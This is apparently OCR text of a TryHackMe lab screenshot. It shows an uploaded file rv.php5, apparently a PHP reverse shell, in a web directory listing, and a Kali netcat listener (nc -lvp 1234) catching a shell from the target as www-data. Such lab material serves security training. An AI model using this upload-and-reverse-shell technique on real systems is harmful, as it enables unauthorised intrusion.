 TryHackMe | La
10.10.113.223/c
Create Post - D
Create Post - D
Index of /co
nico@kali: ~
No es seguro
http://10.10.113.223/conte…
nico@kali: ~
nico@kali: ~
Index of /content/attachment
Name Last modified Size Description
Parent Directory -
rv.php5 2025-04-20 17:17 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.113.223 Port 80
┌──(nico㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.113.223: inverse host lookup failed: Unknown host
connect to [10.8.25.93] from (UNKNOWN) [10.10.113.223] 41844
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54
17:19:09 up 48 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$